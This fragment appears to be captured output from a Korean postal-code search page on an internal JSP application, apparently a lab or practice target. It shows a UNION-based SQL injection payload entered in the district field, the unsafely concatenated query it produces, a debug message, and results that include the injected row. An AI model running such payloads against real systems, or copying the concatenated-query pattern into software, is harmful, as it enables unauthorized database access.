 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or '1'='1' union select 1,'a',null,null,null,null from dual --
select * from zipcode where dong like '%1' or '1'='1' union
select 1,'a',null,null,null,null from dual --%'
DEBUG : db connect ok!
우편번호 주소
135-806 개포1동
a null
135-807 개포1동